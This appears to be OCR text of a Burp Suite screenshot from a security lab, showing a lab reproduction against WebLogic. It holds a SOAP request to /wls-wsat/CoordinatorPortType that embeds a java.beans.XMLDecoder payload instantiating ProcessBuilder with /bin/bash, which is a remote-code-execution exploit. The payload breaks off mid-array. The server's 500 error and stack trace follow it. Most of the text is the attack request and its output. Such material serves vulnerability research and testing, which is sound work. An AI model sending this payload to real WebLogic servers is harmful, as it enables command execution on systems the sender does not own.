 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.42.128:7001
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.42.128:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 618
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 19 Jun 2020 12:19:08 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Faul
t
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Se
rver</faultcode><faultstring>0</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable
this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to
false"><message>0</message><ns2:
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java"
line="139" method="dequeueResult"/><ns2:frame
字节脉搏实验室